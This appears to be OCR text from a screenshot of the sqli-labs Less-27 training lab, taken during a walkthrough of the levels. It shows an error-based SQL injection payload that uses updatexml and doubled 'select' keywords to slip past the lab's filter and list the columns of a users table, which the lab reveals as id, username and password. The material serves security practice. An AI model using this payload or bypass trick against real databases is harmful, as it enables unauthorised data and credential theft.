 SQL Injections-Page-2
Less-27 Trick with SELECT & UNI
详细sqli-labs（1-65）通关讲解-
localhost:8080/sqli-labs/Less-27/?id=1%27or(updatexml(1,concat(0x7e,(selselecselecttect(group_concat(column_name))from(info...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-27\index.php on line 36
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'or(updatexml(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_schema='security'and(table_name='users')))),1))or'0
激活 Windows
转到“设置”以激活 Windows。